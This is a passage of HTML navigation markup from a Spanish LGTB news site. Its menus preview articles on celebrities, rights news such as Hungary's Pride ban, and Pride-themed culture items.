<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21330 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie category-cultura_lgtb tag-amor-lgtb tag-elite tag-famosos-gays tag-netflix tag-series-espanolas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/omar-ayuso-de-elite-presenta-a-su-novio/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2020/06/elite_omander_808-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/omar-ayuso-de-elite-presenta-a-su-novio/">Omar Ayuso de «Élite» presenta a su novio en Instagram con una foto muy tierna</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6204 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-adolescentes-2 tag-derechos tag-derechos-lgtb tag-discriminacion tag-familias-homoparentales tag-gay tag-homofobia tag-homosexualidad tag-lesbiana tag-lesbianas tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cuando-seamos-libres-el-proyecto-que-lucha-por-los-derechos-lgbt-en-peru/" class="mask-img">
				<img width="480" height="306" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/06/cuando-seamos-libres2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/06/cuando-seamos-libres2.jpg 675w, https://ovejarosa.com/wp-content/uploads/2015/06/cuando-seamos-libres2-600x383.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cuando-seamos-libres-el-proyecto-que-lucha-por-los-derechos-lgbt-en-peru/">«Cuando Seamos Libres», el proyecto que lucha por los derechos LGTB en Perú</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
